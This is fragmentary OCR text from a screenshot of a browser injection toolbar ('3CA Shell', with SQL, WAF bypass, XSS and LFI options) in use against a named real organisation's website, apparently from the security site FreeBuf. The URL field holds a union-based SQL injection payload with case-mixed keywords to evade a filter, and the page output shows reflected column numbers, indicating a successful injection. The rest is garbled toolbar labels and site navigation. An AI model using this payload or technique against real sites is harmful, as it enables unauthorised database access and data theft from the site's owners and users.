 Reverse IP Lookup - Fin... Bing Imgur: The most awes... Domain Dossier - Inves... 3CA Shell - Ver 3.0 (DEV) 3CA Shell - Ver 3.0 (DEV)
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://www.ecgi.org/wp/wp_id.php?id=213'^9e0UnIoN SeLeCT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25-- -
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
european corporate governance instit
ecgi
european corporate governance institute
HOME CONTACT US SEARCH MEMBERS SITE MAP DISCLAIMER ABOUT
click menu to expand
RSS News fe
About the Institute
News
Directory of members
Becoming a member
Research
Publications
Discussion & debate
Transatlantic dialogue
Working Paper Series in 3
Click here to access and search all ECGI's Working Papers
Title 4
Author(s) 5
Date 6
Serial No 3 Working Paper No. 7
Keywords 9
FREEBUF